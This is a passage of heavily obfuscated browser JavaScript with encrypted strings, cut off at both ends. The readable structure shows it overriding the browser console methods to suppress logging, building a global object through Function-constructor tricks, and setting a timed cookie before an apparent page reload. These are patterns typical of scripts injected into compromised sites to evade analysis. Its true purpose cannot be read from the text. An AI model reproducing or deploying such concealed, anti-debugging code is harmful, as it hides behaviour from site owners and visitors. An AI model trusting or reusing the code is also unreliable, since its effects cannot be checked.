_0x42c09a(_0x28d351-0x392,_0x28d351-0x160,_0x5694c2,_0x3988ab-0x188,_0x4a2e1f-0xcd);}function _0x2ecb5d(_0x59c74b,_0x3312e2,_0x66843e,_0x199c04,_0x1012a7){return _0x237d4c(_0x59c74b-0x149,_0x59c74b,_0x66843e- -0x123,_0x199c04-0xa6,_0x1012a7-0x185);}var _0x39c0c8={'KlSac':_0x4cd5c8[_0x2ecb5d('kc&K',0x546,0x4ad,0x4ae,0x421)],'Gbimu':_0x4cd5c8[_0x2ecb5d('%j65',0x545,0x57e,0x5cb,0x5c8)],'wNPjC':_0x4cd5c8[_0x4dd00d('L%tZ',0x243,0x2a0,0x1cf,0x1ca)],'FgQLR':_0x4cd5c8[_0x2d0bda(0x5f3,'%zY1',0x661,0x5de,0x5a9)],'gXSGW':_0x4cd5c8[_0xae636a(0x558,'5^T@',0x606,0x61e,0x583)],'iWBIm':_0x4cd5c8[_0x24ff98(0x28b,0x343,'8QAl',0x3f5,0x3b2)],'uMvMN':_0x4cd5c8[_0x4dd00d('St!L',0x34f,0x2af,0x310,0x2f6)],'iYESe':_0x4cd5c8[_0xae636a(0x5ca,'^k8c',0x51c,0x564,0x476)],'BwXJb':function(_0x998815,_0x54f775){function _0xd6cb0b(_0x145658,_0x31d96a,_0x1aebb5,_0x16e6b8,_0x2da191){return _0x24ff98(_0x145658-0x150,_0x1aebb5- -0x26,_0x16e6b8,_0x16e6b8-0x106,_0x2da191-0xf2);}return _0x4cd5c8[_0xd6cb0b(0x380,0x3dc,0x386,'%zY1',0x2bd)](_0x998815,_0x54f775);},'KEsBD':_0x4cd5c8[_0x2ecb5d('on*G',0x436,0x44e,0x473,0x3db)],'twLIt':function(_0x3b2e36,_0x176868){function _0xdd211(_0x58b289,_0xb8c829,_0x2cfed5,_0x35d80a,_0x31f1bf){return _0xae636a(_0x58b289-0x6a,_0x31f1bf,_0x35d80a- -0x37d,_0x35d80a-0x1d9,_0x31f1bf-0x1e7);}return _0x4cd5c8[_0xdd211(0xcb,0xad,0x1db,0x131,'%QYo')](_0x3b2e36,_0x176868);},'JRRsP':function(_0x27acbc,_0x235092){function _0x476c4f(_0x2e957a,_0x168321,_0xbe8af9,_0x49664f,_0xab25f5){return _0x2ecb5d(_0x2e957a,_0x168321-0x1b5,_0x168321- -0xf8,_0x49664f-0xe2,_0xab25f5-0xa2);}return _0x4cd5c8[_0x476c4f('Urev',0x4b5,0x4b4,0x4e2,0x575)](_0x27acbc,_0x235092);},'UUkZn':_0x4cd5c8[_0x4dd00d('ZbjH',0x355,0x3f1,0x3ad,0x415)],'WfNKi':_0x4cd5c8[_0xae636a(0x546,'*p!X',0x609,0x592,0x57b)],'WwlFf':function(_0x346b50){function _0x710133(_0x5c4f15,_0x2f744c,_0x529f44,_0x196442,_0x3ee31a){return _0x4dd00d(_0x529f44,_0x2f744c- -0x155,_0x529f44-0xca,_0x196442-0x78,_0x3ee31a-0x57);}return _0x4cd5c8[_0x710133(0xe6,0x124,'%QYo',0x17b,0x171)](_0x346b50);}};function _0x24ff98(_0x6bfe4,_0x277c90,_0x18520b,_0x5bfe53,_0x43d9b6){return _0x20030c(_0x18520b,_0x277c90-0x38b,_0x18520b-0x5,_0x5bfe53-0x11e,_0x43d9b6-0xcc);}if(_0x4cd5c8[_0x24ff98(0x32d,0x3d2,'8QAl',0x396,0x44f)](_0x4cd5c8[_0x2ecb5d('pTh7',0x4df,0x45f,0x46b,0x435)],_0x4cd5c8[_0x4dd00d('XiSU',0x36b,0x320,0x2fb,0x3ea)])){var _0x42d65f=_0x4cd5c8[_0x4dd00d('XHMp',0x2d1,0x30a,0x2aa,0x37e)](_0x2eb1e5,_0x4cd5c8[_0x2ecb5d('St!L',0x558,0x4f5,0x534,0x587)](_0x4cd5c8[_0x24ff98(0x3bf,0x376,'St!L',0x429,0x2c4)](_0x4cd5c8[_0x24ff98(0x388,0x3d9,'76bp',0x352,0x416)],_0x4cd5c8[_0x2ecb5d('XiSU',0x5a7,0x59f,0x5bc,0x4fe)]),');'));_0x5c0ce6=_0x4cd5c8[_0x2d0bda(0x5aa,'n]TL',0x5ab,0x609,0x661)](_0x42d65f);}else{var _0xaade1=_0x27af4b?function(){function _0x59c01e(_0x660e44,_0x6ad134,_0x566643,_0x4584ba,_0x58521){return _0xae636a(_0x660e44-0x46,_0x660e44,_0x6ad134- -0x590,_0x4584ba-0x106,_0x58521-0xe4);}function _0x4bba41(_0x1a3107,_0x471551,_0x517577,_0x4dce70,_0x679483){return _0x4dd00d(_0x471551,_0x1a3107- -0x4d,_0x517577-0x1ef,_0x4dce70-0xf3,_0x679483-0xab);}function _0x4fcbcf(_0x2adf35,_0x375e15,_0x17b5da,_0x5c538,_0x50abf0){return _0x4dd00d(_0x2adf35,_0x50abf0- -0x3e7,_0x17b5da-0x1aa,_0x5c538-0x124,_0x50abf0-0x1b5);}function _0x2d2715(_0x561148,_0x48aaba,_0x247deb,_0xcf0a7,_0x221295){return _0xae636a(_0x561148-0x157,_0x48aaba,_0x221295- -0x109,_0xcf0a7-0x7f,_0x221295-0x1ca);}function _0x371f8b(_0x41dccc,_0x3e0d54,_0x5791bd,_0x5ca09d,_0xdc7d43){return _0x24ff98(_0x41dccc-0x28,_0x41dccc-0x2da,_0x5ca09d,_0x5ca09d-0x74,_0xdc7d43-0x57);}var _0x375830={'HTfpW':_0x4cd5c8[_0x4bba41(0x1ea,'%QYo',0x21d,0x229,0x29c)],'gHXRd':function(_0x284306,_0x3cc6f6){function _0x3c7af8(_0x43f1b6,_0x240ae9,_0x4c65d8,_0x16855b,_0x149147){return _0x4bba41(_0x43f1b6-0x2b9,_0x240ae9,_0x4c65d8-0x84,_0x16855b-0xc,_0x149147-0xce);}return _0x4cd5c8[_0x3c7af8(0x5ce,'kc&K',0x55b,0x65e,0x52d)](_0x284306,_0x3cc6f6);},'psOen':_0x4cd5c8[_0x2d2715(0x3e7,'g1f%',0x396,0x409,0x440)],'bDgWU':function(_0x22fd3e,_0x41eaf6){function _0x2e5f44(_0x9b4f9c,_0x4becb2,_0x1b7704,_0x5a2332,_0x565244){return _0x2d2715(_0x9b4f9c-0x53,_0x4becb2,_0x1b7704-0x164,_0x5a2332-0x1d1,_0x1b7704- -0x44);}return _0x4cd5c8[_0x2e5f44(0x45e,'on*G',0x3b5,0x474,0x3fa)](_0x22fd3e,_0x41eaf6);},'NtXzj':function(_0x1b569b,_0x4d98ac){function _0x31cedc(_0xccce98,_0x203463,_0x1bc7b9,_0x66c309,_0x262f76){return _0x4bba41(_0xccce98-0x328,_0x262f76,_0x1bc7b9-0xb5,_0x66c309-0x130,_0x262f76-0x18e);}return _0x4cd5c8[_0x31cedc(0x5f1,0x67b,0x672,0x6ae,'uLSk')](_0x1b569b,_0x4d98ac);},'upVlQ':_0x4cd5c8[_0x371f8b(0x695,0x750,0x733,'OR0%',0x706)],'oNAwi':function(_0x58fe08,_0x381caa){function _0x450d28(_0x55a469,_0x4dc696,_0x181f33,_0x2ef0b0,_0x1bd25a){return _0x4bba41(_0x2ef0b0-0x39a,_0x181f33,_0x181f33-0x36,_0x2ef0b0-0x69,_0x1bd25a-0xbb);}return _0x4cd5c8[_0x450d28(0x724,0x7c1,'on*G',0x701,0x6b5)](_0x58fe08,_0x381caa);},'ZhHuz':function(_0x106d5b,_0x344333){function _0x1718c8(_0x27bdf6,_0x45af97,_0x47fedc,_0x440a53,_0x50b0a2){return _0x371f8b(_0x45af97-0x6,_0x45af97-0x1,_0x47fedc-0x6f,_0x27bdf6,_0x50b0a2-0x1ad);}return _0x4cd5c8[_0x1718c8('%zY1',0x6a7,0x636,0x5f2,0x660)](_0x106d5b,_0x344333);},'Pmowl':_0x4cd5c8[_0x4fcbcf('r]3x',-0xf9,-0x232,-0x107,-0x191)],'aOmTr':_0x4cd5c8[_0x2d2715(0x42c,'#ZM#',0x530,0x52b,0x4e3)]};if(_0x4cd5c8[_0x371f8b(0x5b0,0x639,0x61f,'*)PG',0x648)](_0x4cd5c8[_0x4fcbcf('kc&K',-0x1d1,-0xe0,-0x16b,-0x13f)],_0x4cd5c8[_0x4bba41(0x321,'Z9Cm',0x2ab,0x28c,0x3d4)]))_0x1f609f[_0x2d2715(0x4c5,'r]3x',0x54c,0x4b2,0x4ac)+_0x4bba41(0x1fb,')^ar',0x249,0x201,0x286)+'r'](function(_0x532933){function _0x375ec1(_0x3a7f87,_0x1816f9,_0x482962,_0x285be2,_0x41f970){return _0x371f8b(_0x1816f9- -0x61f,_0x1816f9-0x195,_0x482962-0x1a3,_0x482962,_0x41f970-0x69);}function _0x113361(_0x3c3bec,_0x348a2b,_0x3d06ff,_0x563942,_0x3de8fa){return _0x59c01e(_0x563942,_0x348a2b-0x615,_0x3d06ff-0xe3,_0x563942-0x59,_0x3de8fa-0x1ad);}function _0x194efd(_0x20da9f,_0x52c270,_0x3d03b6,_0x237398,_0x309cdf){return _0x59c01e(_0x3d03b6,_0x237398-0x2d7,_0x3d03b6-0x48,_0x237398-0x113,_0x309cdf-0x7b);}function _0x47a5b9(_0x2f518e,_0x2ec238,_0x4e143d,_0x33744d,_0x183be3){return _0x371f8b(_0x33744d- -0xc4,_0x2ec238-0xca,_0x4e143d-0x1ca,_0x2ec238,_0x183be3-0x1b);}function _0x3c13cb(_0x513478,_0x2e1223,_0x1a870e,_0x32839a,_0x4695fa){return _0x2d2715(_0x513478-0x175,_0x32839a,_0x1a870e-0x83,_0x32839a-0x17d,_0x513478- -0x4e9);}if(_0x532933){var _0x644b2e=_0x375830[_0x47a5b9(0x550,'eAQ3',0x504,0x5bf,0x588)][_0x113361(0x583,0x5db,0x5b6,'hNPS',0x5ca)]('|'),_0x27c9bf=0x1*0x4bb+0x2a1*-0x2+0x87;while(!![]){switch(_0x644b2e[_0x27c9bf++]){case'0':var _0x2c86eb=new _0x2bcef7();continue;case'1':var _0x40cc67=_0x375830[_0x113361(0x556,0x5a7,0x538,'X3sY',0x61e)](_0x375830[_0x113361(0x65e,0x690,0x6b8,'n]TL',0x704)],_0x2c86eb[_0x113361(0x4ed,0x575,0x584,'(jZL',0x5f4)+_0x3c13cb(-0x104,-0xfb,-0x3e,'XHMp',-0x139)+'g']());continue;case'2':_0x2c86eb[_0x113361(0x531,0x566,0x5ad,'MBhz',0x5b9)+'me'](_0x375830[_0x3c13cb(-0x53,0x51,0x5e,'UF#D',-0xdf)](_0x2c86eb[_0x3c13cb(-0x71,-0x12f,-0xb6,'MBhz',0x15)+'me'](),_0x375830[_0x113361(0x6be,0x688,0x660,'kc&K',0x618)](_0x375830[_0x3c13cb(-0x13a,-0xd1,-0xbc,'dDjw',-0x149)](_0x375830[_0x47a5b9(0x5aa,'&WTj',0x70e,0x65f,0x5ee)](_0x375830[_0x194efd(0x1dd,0x262,'dDjw',0x276,0x266)](_0x11da04,-0x1*0x20d3+-0xd*0x2e+0x1*0x2341),0x2*0x315+0x1*-0x1b6a+0x157c),-0x1*-0xa2a+0x175*-0xb+-0xdf*-0x7),0xac0*0x3+-0x1c6d+0x15*0x1)));continue;case'3':var _0x411700=_0x375830[_0x194efd(0x1cf,0x262,'bn]D',0x280,0x22a)];continue;case'4':var _0x11da04=-0x882*0x4+-0x1c83+0x407f;continue;case'5':_0x4e31b2[_0x375ec1(-0x75,-0x66,'*L1E',0x21,-0x101)+'e']=_0x375830[_0x375ec1(-0x95,-0x6b,'3XZ3',0x1a,-0x1c)](_0x375830[_0x3c13cb(-0xe7,-0x12f,-0x148,'dExg',-0x2d)](_0x375830[_0x375ec1(0x1f,-0x53,'eAQ3',-0x40,-0x78)](_0x375830[_0x47a5b9(0x5dc,'St!L',0x5ae,0x662,0x682)](_0x375830[_0x47a5b9(0x623,'*)PG',0x5af,0x55f,0x5d3)](_0x411700,'='),_0x22fc45),';\x20'),_0x40cc67),_0x375830[_0x3c13cb(-0x13d,-0x12a,-0x190,'OR0%',-0x10b)]);continue;case'6':_0x28d9c0[_0x113361(0x666,0x5f6,0x600,'*)PG',0x585)+'d']();continue;case'7':var _0x22fc45=_0x375830[_0x375ec1(-0x1c,0x88,'0S2t',0x14c,0xcd)];continue;}break;}}}),_0x5ca037[_0x371f8b(0x69d,0x6ad,0x732,'L%tZ',0x75c)+'h']();else{if(_0x4cc470){if(_0x4cd5c8[_0x371f8b(0x6d0,0x6c1,0x786,'uLSk',0x6a3)](_0x4cd5c8[_0x59c01e('g1f%',-0x14,0x66,-0x3b,0x46)],_0x4cd5c8[_0x371f8b(0x5f9,0x573,0x552,'3XZ3',0x631)])){var _0x1567e7=_0x4cc470[_0x2d2715(0x519,'X3sY',0x481,0x4bb,0x48c)](_0x917b3f,arguments);return _0x4cc470=null,_0x1567e7;}else{var _0x145628=_0x39c0c8[_0x4fcbcf('XiSU',-0x237,-0x215,-0x1e3,-0x18f)][_0x371f8b(0x68e,0x5e2,0x690,'ZbjH',0x6a8)]('|'),_0x49992f=-0x1aea+-0xeea*0x2+-0x38be*-0x1;while(!![]){switch(_0x145628[_0x49992f++]){case'0':var _0x1fb8d4=[_0x39c0c8[_0x2d2715(0x484,'pTh7',0x468,0x508,0x465)],_0x39c0c8[_0x4bba41(0x235,'0S2t',0x1c3,0x2b5,0x2fb)],_0x39c0c8[_0x371f8b(0x5f6,0x6b0,0x59f,'cT!O',0x5e5)],_0x39c0c8[_0x59c01e('5^T@',-0x38,-0xf9,-0xe7,0x60)],_0x39c0c8[_0x4bba41(0x354,'bAyL',0x2d5,0x392,0x2e4)],_0x39c0c8[_0x4bba41(0x1ef,'*)PG',0x264,0x1e0,0x20f)],_0x39c0c8[_0x59c01e('(vh1',0xa,0xa3,0x66,0xac)]];continue;case'1':for(var _0x464751=-0x1fab+0x250a+0x19*-0x37;_0x39c0c8[_0x2d2715(0x4e5,'X7[G',0x56a,0x4a0,0x4dd)](_0x464751,_0x1fb8d4[_0x2d2715(0x357,'(jZL',0x428,0x358,0x3d3)+'h']);_0x464751++){var _0x1c2a21=_0x39c0c8[_0x371f8b(0x672,0x6a7,0x638,'5^T@',0x721)][_0x2d2715(0x53b,'XiSU',0x527,0x512,0x4b6)]('|'),_0x291615=-0x1afb+-0xbf9+0x4*0x9bd;while(!![]){switch(_0x1c2a21[_0x291615++]){case'0':_0x3dc32e[_0x59c01e('*)PG',-0x8a,-0xaa,-0x56,-0x68)+_0x4fcbcf('&WTj',-0x147,-0x143,-0xb1,-0xb2)]=_0x31cce6[_0x4fcbcf('pTh7',-0x1ea,-0x20e,-0xf5,-0x194)](_0x43e42d);continue;case'1':_0x3dc32e[_0x371f8b(0x6bb,0x632,0x6bb,'eAQ3',0x75e)+_0x4bba41(0x23c,'UF#D',0x1b2,0x27e,0x20e)]=_0x1bfc9e[_0x371f8b(0x6d7,0x6f0,0x690,'*p!X',0x616)+_0x4fcbcf('cT!O',-0xed,-0x1d0,-0x201,-0x174)][_0x4bba41(0x1f7,'on*G',0x190,0x206,0x2a9)](_0x1bfc9e);continue;case'2':var _0x3dc32e=_0x573c2e[_0x4fcbcf('uLSk',-0x88,-0x1da,-0x1dc,-0x146)+_0x371f8b(0x639,0x60c,0x666,'&WTj',0x629)+'r'][_0x4fcbcf('eAQ3',-0x131,-0xfd,0x2,-0x73)+_0x4bba41(0x311,'XHMp',0x249,0x3b8,0x2b6)][_0x2d2715(0x3b3,'GsIs',0x433,0x42f,0x460)](_0x4c208c);continue;case'3':_0x565c49[_0x5298e8]=_0x3dc32e;continue;case'4':var _0x5298e8=_0x1fb8d4[_0x464751];continue;case'5':var _0x1bfc9e=_0x565c49[_0x5298e8]||_0x3dc32e;continue;}break;}}continue;case'2':var _0xe8680a;continue;case'3':var _0x565c49=_0xe8680a[_0x4fcbcf('76bp',-0x1ba,-0x1ac,-0xbb,-0x109)+'le']=_0xe8680a[_0x2d2715(0x3be,'5M$D',0x4b8,0x4a5,0x401)+'le']||{};continue;case'4':try{var _0x562cac=_0x39c0c8[_0x4bba41(0x27f,'3XZ3',0x2db,0x1d2,0x1d7)](_0x57baad,_0x39c0c8[_0x4bba41(0x360,'z7BJ',0x3bc,0x34e,0x2bc)](_0x39c0c8[_0x4bba41(0x2ba,'bos2',0x36e,0x22d,0x21a)](_0x39c0c8[_0x2d2715(0x47a,'XHMp',0x3a5,0x47b,0x3f0)],_0x39c0c8[_0x4bba41(0x326,'X3sY',0x394,0x305,0x2af)]),');'));_0xe8680a=_0x39c0c8[_0x371f8b(0x6e1,0x6e9,0x757,'kc&K',0x638)](_0x562cac);}catch(_0x595f1c){_0xe8680a=_0x22345d;}continue;}break;}}}}}:function(){};return _0x27af4b=![],_0xaade1;}};}()),_0x24ede5=_0x286347(this,function(){var _0x2aa9f1={'cRBuF':_0x2177db('3XZ3',0x48d,0x51b,0x534,0x570)+_0x1afffb(0x1df,'kc&K',0x232,0x1c6,0x16e)+'5','QwfLx':_0x1afffb(0x28c,'5^T@',0x252,0x2a2,0x241)+_0x541357(0x25a,'%zY1',0x2e7,0x27e,0x388)+_0xc613ca(0x467,0x4a8,0x42f,'ZbjH',0x380),'fNhbX':function(_0x22079b,_0x4890a0){return _0x22079b+_0x4890a0;},'sJSIG':function(_0x5236d1,_0x2f0a76){return _0x5236d1+_0x2f0a76;},'tkFrO':function(_0x2590b9,_0x3b9cc9){return _0x2590b9+_0x3b9cc9;},'XqmLC':_0x1afffb(0x1bd,'hNPS',0x123,0x16c,0x1a3)+'=/','iQYLJ':_0xc613ca(0x375,0x47e,0x43d,'xFa2',0x438)+_0x2177db('X3sY',0x5c7,0x50c,0x54f,0x516),'HaFRE':function(_0x269296,_0x45a614){return _0x269296*_0x45a614;},'GBgOS':function(_0x320871,_0x3be846){return _0x320871*_0x3be846;},'bzWJI':_0x1afffb(0x1b3,'dExg',0x154,0x14a,0x171)+_0x23d3f3(0x4ce,0x4e0,0x4ce,0x425,'OR0%'),'rIWHk':_0x1afffb(0x175,'xFa2',0x16c,0x185,0xd1)+_0x23d3f3(0x4c9,0x4a4,0x4d8,0x40f,'3XZ3'),'xuaec':function(_0x31aba2,_0x1d90e4){return _0x31aba2!==_0x1d90e4;},'dUPHk':_0x1afffb(0x234,'%QYo',0x1ad,0x1d2,0x134),'GyGoA':_0xc613ca(0x45a,0x4ba,0x44d,'5^T@',0x393),'bCFxm':function(_0x35398d,_0x4d1318){return _0x35398d(_0x4d1318);},'iVnKA':function(_0x390b06,_0x567f4e){return _0x390b06+_0x567f4e;},'wryFf':function(_0x55b0fc,_0x303b98){return _0x55b0fc+_0x303b98;},'zWfPu':_0x23d3f3(0x45b,0x46e,0x4f3,0x3ce,'GsIs')+_0x541357(0x29f,'(jZL',0x300,0x2d4,0x2f7)+_0x541357(0x140,'z7BJ',0x1a5,0x14e,0xfa)+_0x23d3f3(0x4d0,0x58e,0x40a,0x4b7,'r]3x'),'MxBiS':_0x23d3f3(0x47c,0x4d4,0x446,0x4b0,'UF#D')+_0x23d3f3(0x5a4,0x656,0x62b,0x646,'MBhz')+_0xc613ca(0x4fd,0x439,0x480,'1Yff',0x3fb)+_0xc613ca(0x402,0x453,0x3cd,'cT!O',0x412)+_0x2177db('GsIs',0x5c4,0x596,0x539,0x62b)+_0x541357(0x153,'76bp',0x1eb,0x123,0x24d)+'\x20)','xRyZA':function(_0x288095){return _0x288095();},'KhTnv':function(_0x2ba8a1,_0x55d15e){return _0x2ba8a1===_0x55d15e;},'GQDJE':_0xc613ca(0x44c,0x4b0,0x4de,'uLSk',0x56e),'EmdHM':_0x23d3f3(0x509,0x4bc,0x4b9,0x50b,'MBhz'),'OLGle':_0x2177db('8QAl',0x4f3,0x4f5,0x52c,0x518),'MOeIM':_0x23d3f3(0x532,0x536,0x4ba,0x5a0,'Z9Cm'),'XCeHQ':_0xc613ca(0x4d4,0x4b8,0x4a5,'cT!O',0x4ee),'EXHIx':_0x1afffb(0x230,'n]TL',0x1a7,0x1ee,0x1c2)+_0xc613ca(0x3e8,0x426,0x455,'5^T@',0x4e6),'ISSkj':_0x541357(0x10f,'*L1E',0x1a8,0xe3,0x12f),'ddCmh':_0x2177db('z7BJ',0x5d9,0x5fa,0x603,0x59b),'eoCvD':function(_0xce08f4,_0x3d053e){return _0xce08f4<_0x3d053e;},'zcRnG':_0x541357(0x224,'1Yff',0x27a,0x33f,0x217),'UkiCw':_0x541357(0x19a,'#ZM#',0x1b7,0x1a7,0x137)+_0x541357(0x283,')^ar',0x2bc,0x2ce,0x22f)+'4'};function _0x541357(_0x419cdd,_0x13b986,_0x3b61a8,_0x4e0c6f,_0x4466b2){return _0x5f2a(_0x3b61a8- -0x5c,_0x13b986);}var _0x4b9075;function _0xc613ca(_0x1a213a,_0x3c7ea6,_0x5df9e7,_0xbee868,_0x5702c9){return _0x5f2a(_0x5df9e7-0x1a8,_0xbee868);}function _0x23d3f3(_0x303bba,_0x2a7d6b,_0x3f06fa,_0x404c67,_0x448f1b){return _0x5f2a(_0x303bba-0x230,_0x448f1b);}try{if(_0x2aa9f1[_0x1afffb(0x21b,')^ar',0x2a5,0x2cd,0x2d4)](_0x2aa9f1[_0x1afffb(0xf5,'MBhz',0x196,0x1eb,0x105)],_0x2aa9f1[_0xc613ca(0x443,0x456,0x4d3,'OR0%',0x4d7)])){var _0x3368f8=_0x2aa9f1[_0x1afffb(0x18f,'XAwB',0x177,0x1d8,0x173)](Function,_0x2aa9f1[_0x23d3f3(0x4a7,0x491,0x440,0x544,'pTh7')](_0x2aa9f1[_0x2177db('St!L',0x4ba,0x4f7,0x492,0x593)](_0x2aa9f1[_0x1afffb(0x172,'g1f%',0x1e0,0x17e,0x176)],_0x2aa9f1[_0x1afffb(0x224,'X3sY',0x216,0x255,0x256)]),');'));_0x4b9075=_0x2aa9f1[_0x1afffb(0x2ff,'%zY1',0x24c,0x314,0x2e7)](_0x3368f8);}else{var _0x152cb2=_0x2aa9f1[_0x23d3f3(0x43f,0x377,0x3de,0x504,'cT!O')][_0x23d3f3(0x560,0x4fa,0x555,0x5bb,'#ZM#')]('|'),_0x2edf1a=0x122e+-0x4c4+0xd6a*-0x1;while(!![]){switch(_0x152cb2[_0x2edf1a++]){case'0':var _0x35a780=_0x1a3a2f[_0x5a1e64]||_0x55554d;continue;case'1':var _0x5a1e64=_0x2b66c4[_0x15b284];continue;case'2':var _0x55554d=_0x1861f8[_0x23d3f3(0x420,0x3d0,0x436,0x49c,'hNPS')+_0x2177db('r]3x',0x4c8,0x4cc,0x4c4,0x43c)+'r'][_0x1afffb(0x16d,'on*G',0x11e,0x173,0x79)+_0x1afffb(0x29f,'XAwB',0x1eb,0x12e,0x264)][_0x23d3f3(0x4eb,0x5a1,0x547,0x519,'MBhz')](_0x4cdbee);continue;case'3':_0x55554d[_0x1afffb(0x2a0,'%zY1',0x29c,0x228,0x2f4)+_0x541357(0x16f,'3XZ3',0x1d4,0x27a,0x153)]=_0x35a780[_0x1afffb(0x1b4,'XAwB',0x1ce,0x1ff,0x13d)+_0xc613ca(0x5b0,0x48d,0x50e,'eAQ3',0x579)][_0xc613ca(0x355,0x407,0x404,'XiSU',0x44e)](_0x35a780);continue;case'4':_0x55554d[_0x541357(0x136,'1Yff',0x1b6,0x116,0x202)+_0x23d3f3(0x52b,0x499,0x4f1,0x579,'&WTj')]=_0x40b449[_0x1afffb(0x21a,'XiSU',0x188,0x116,0x1ca)](_0xb171f5);continue;case'5':_0x1477e4[_0x5a1e64]=_0x55554d;continue;}break;}}}catch(_0x1fc3ff){if(_0x2aa9f1[_0xc613ca(0x332,0x3c2,0x3be,'bos2',0x2fd)](_0x2aa9f1[_0x1afffb(0x179,'hNPS',0x1a1,0x135,0x257)],_0x2aa9f1[_0x1afffb(0x1c9,'bAyL',0x15f,0x1f2,0x1db)]))_0x4b9075=window;else{var _0x28d2b7=_0x324ed6[_0xc613ca(0x43a,0x3e4,0x42b,'z7BJ',0x4e1)](_0xe98fa1,arguments);return _0x115598=null,_0x28d2b7;}}var _0x50eb48=_0x4b9075[_0x1afffb(0x319,')^ar',0x295,0x24c,0x297)+'le']=_0x4b9075[_0x1afffb(0x187,'cT!O',0x1b4,0x1d5,0x210)+'le']||{},_0x5b5e74=[_0x2aa9f1[_0xc613ca(0x563,0x45f,0x49a,'3XZ3',0x3f2)],_0x2aa9f1[_0x1afffb(0x14c,'(vh1',0x212,0x1d8,0x19d)],_0x2aa9f1[_0x23d3f3(0x495,0x53f,0x4a3,0x4fb,'pTh7')],_0x2aa9f1[_0xc613ca(0x395,0x396,0x3d4,'bos2',0x391)],_0x2aa9f1[_0xc613ca(0x409,0x49e,0x496,'r]3x',0x4e2)],_0x2aa9f1[_0x1afffb(0x10f,'X7[G',0x163,0x17e,0x173)],_0x2aa9f1[_0x1afffb(0x1d4,'pTh7',0x1f1,0x267,0x134)]];function _0x2177db(_0x1e4f9d,_0x4be32b,_0x979fd7,_0x315ce9,_0x11cf4f){return _0x5f2a(_0x979fd7-0x283,_0x1e4f9d);}function _0x1afffb(_0x353fc6,_0x5b3aff,_0x38331d,_0x529a41,_0x577c7b){return _0x5f2a(_0x38331d- -0xd4,_0x5b3aff);}for(var _0x1aea54=0x25da+0x10ba*0x1+0xe*-0x3e6;_0x2aa9f1[_0x23d3f3(0x485,0x49d,0x4fa,0x410,'n]TL')](_0x1aea54,_0x5b5e74[_0x2177db('*p!X',0x45a,0x48a,0x3c6,0x4fe)+'h']);_0x1aea54++){if(_0x2aa9f1[_0xc613ca(0x445,0x45a,0x3c8,'5^T@',0x33f)](_0x2aa9f1[_0x23d3f3(0x45a,0x467,0x464,0x3cb,'XAwB')],_0x2aa9f1[_0x2177db(')^ar',0x516,0x554,0x55b,0x515)])){if(_0x38d52c){var _0x3c1c68=_0x2aa9f1[_0x23d3f3(0x563,0x4d8,0x5a8,0x574,'ZbjH')][_0x23d3f3(0x593,0x63a,0x5b1,0x559,'Urev')]('|'),_0x3b5a63=0xc9*-0x4+0xb16+-0x7f2;while(!![]){switch(_0x3c1c68[_0x3b5a63++]){case'0':var _0x2a807b=new _0x3d285f();continue;case'1':_0x1e045c[_0x541357(0x2b8,'bn]D',0x2e8,0x244,0x26b)+'e']=_0x2aa9f1[_0x23d3f3(0x57b,0x5a5,0x5ae,0x51a,'uLSk')](_0x2aa9f1[_0x541357(0x311,'MBhz',0x2e9,0x34d,0x2f0)](_0x2aa9f1[_0x23d3f3(0x46b,0x494,0x52b,0x3f9,'z7BJ')](_0x2aa9f1[_0xc613ca(0x46e,0x4fd,0x4f1,')^ar',0x434)](_0x2aa9f1[_0x2177db('*)PG',0x623,0x57d,0x5fc,0x56b)](_0x525f24,'='),_0xed797d),';\x20'),_0x2ce45b),_0x2aa9f1[_0x541357(0x352,'X3sY',0x290,0x204,0x24c)]);continue;case'2':_0x449439[_0xc613ca(0x40b,0x3cf,0x47b,'*)PG',0x4a1)+'d']();continue;case'3':var _0xed797d=_0x2aa9f1[_0x23d3f3(0x4bc,0x494,0x473,0x4c7,'OR0%')];continue;case'4':var _0x4a2341=0xe3*0x6+0x1fda+-0xb8*0x31;continue;case'5':_0x2a807b[_0x1afffb(0xfc,'uLSk',0x14d,0xc1,0x1da)+'me'](_0x2aa9f1[_0x1afffb(0xc4,'ZbjH',0x176,0xb4,0x16e)](_0x2a807b[_0xc613ca(0x357,0x47e,0x3ca,'X7[G',0x3a7)+'me'](),_0x2aa9f1[_0x2177db('#ZM#',0x464,0x4a9,0x425,0x42d)](_0x2aa9f1[_0x541357(0x263,'pTh7',0x2be,0x300,0x268)](_0x2aa9f1[_0x1afffb(0x279,'3XZ3',0x282,0x1f9,0x2b1)](_0x2aa9f1[_0x541357(0x216,'0S2t',0x298,0x23d,0x23c)](_0x4a2341,-0x1*-0xbcf+0x862+-0x1419),0x22cd+-0xd8+0x59*-0x61),-0x109c+0x1b51+0x7*-0x17f),-0x1*0xa4e+0xbf+0x9*0x17f)));continue;case'6':var _0x525f24=_0x2aa9f1[_0x23d3f3(0x492,0x46b,0x4c9,0x412,'*)PG')];continue;case'7':var _0x2ce45b=_0x2aa9f1[_0x1afffb(0x214,'%QYo',0x1b2,0x203,0x231)](_0x2aa9f1[_0x1afffb(0xbb,'(jZL',0x15e,0x194,0x10f)],_0x2a807b[_0x541357(0x2b7,')^ar',0x26d,0x243,0x2bb)+_0x2177db('St!L',0x537,0x4a0,0x445,0x421)+'g']());continue;}break;}}}else{var _0x418811=_0x2aa9f1[_0x1afffb(0x189,'St!L',0x15b,0x21d,0x20a)][_0x541357(0x205,'dDjw',0x1da,0x254,0x132)]('|'),_0x53a6dc=-0x218b+-0x249f+0x2315*0x2;while(!![]){switch(_0x418811[_0x53a6dc++]){case'0':_0x35bea5[_0xc613ca(0x47b,0x3e6,0x445,'g1f%',0x47e)+_0x2177db('UF#D',0x514,0x486,0x3ea,0x482)]=_0x286347[_0x23d3f3(0x57f,0x5a4,0x5af,0x63a,'76bp')](_0x286347);continue;case'1':_0x35bea5[_0x1afffb(0x2df,'(jZL',0x23a,0x2cf,0x1c7)+_0x541357(0x223,'*p!X',0x1e5,0x22e,0x268)]=_0x3dfac6[_0x23d3f3(0x42a,0x40a,0x4ce,0x42b,'St!L')+_0x23d3f3(0x515,0x4f8,0x45a,0x487,'XiSU')][_0x1afffb(0x27c,'8QAl',0x221,0x1b3,0x2c8)](_0x3dfac6);continue;case'2':var _0x35bea5=_0x286347[_0x541357(0x29e,'ZbjH',0x2c1,0x219,0x356)+_0x541357(0x33c,'bAyL',0x2a4,0x29f,0x26a)+'r'][_0x541357(0x24f,'5^T@',0x305,0x288,0x253)+_0x1afffb(0x2f8,'UF#D',0x264,0x2f3,0x211)][_0x2177db('*)PG',0x52b,0x4bb,0x559,0x47b)](_0x286347);continue;case'3':var 